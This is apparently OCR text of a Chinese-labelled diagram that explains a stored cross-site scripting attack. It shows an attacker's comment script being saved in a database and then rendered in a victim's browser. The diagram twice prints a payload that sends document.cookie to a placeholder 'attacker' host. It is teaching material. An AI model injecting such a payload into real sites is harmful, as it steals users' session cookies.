 1
攻击者
浏览器
服务器
POST http://abc/post-comment
<script>...</script>
被攻击的网站
数据库
lastComment: <script>window.location = “http://
attacker/xx?cookie =” + document.cookie</script>
服务器返回的代码
<html>
<body>
<div>last comment: </div>
<div>{database.lastComment}</div>
</body>
</html>
4
GET http://attacker/xx?cookie = some-data
受害者的浏览器
浏览器render的页面
<html>
last comment:
<script>window.location = “http://attacker/xx?cookie =” +
document.cookie</script>
</html>
3
2
GET http://abc/last-comment